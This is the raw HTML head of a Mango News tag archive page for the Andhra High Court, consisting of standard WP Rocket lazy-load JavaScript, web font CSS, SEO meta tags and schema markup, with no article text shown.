

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/tag/andhra-high-court/
body_size: 28681
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Andhra High Court Archives - Mango News</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<link rel="canonical" href="https://themangonews.com/tag/andhra-high-court/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Andhra High Court Archives - Mango News" />
	<meta property="og:url" content="https://themangonews.com/tag/andhra-high-court/" />
	<meta property="og:site_name" content="Mango News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Mango_News" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themangonews.com/tag/andhra-high-court/","url":"https://themangonews.com/tag/andhra-high-court/","name":"Andhra High Court Archives - Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/tag/andhra-high-court/#primaryimage"},"image":{"@id":"https://themangonews.com/tag/andhra-high-court/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2020/08/IMG-20200814-WA0011.jpg","breadcrumb":{"@id":"https://themangonews.com/tag/andhra-high-court/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/tag/andhra-high-court/#primaryimage","url":"https://themangonews.com/storage/2020/08/IMG-20200814-WA0011.jpg","contentUrl":"https://themangonews.com/storage/2020/08/IMG-20200814-WA0011.jpg","width":696,"height":457,"caption":"Andhra High Court, Andhra Pradesh High Court extends status quo, AP Capital, AP Capital Issue, AP Capital News, AP High Court, AP High Court Extends Status Quo till August 27, High Court Extends Status Quo on AP Capital Issue, Status Quo on AP Capital Issue"},{"@type":"BreadcrumbList","@id":"https://themangonews.com/tag/andhra-high-court/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"Andhra High Court"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	


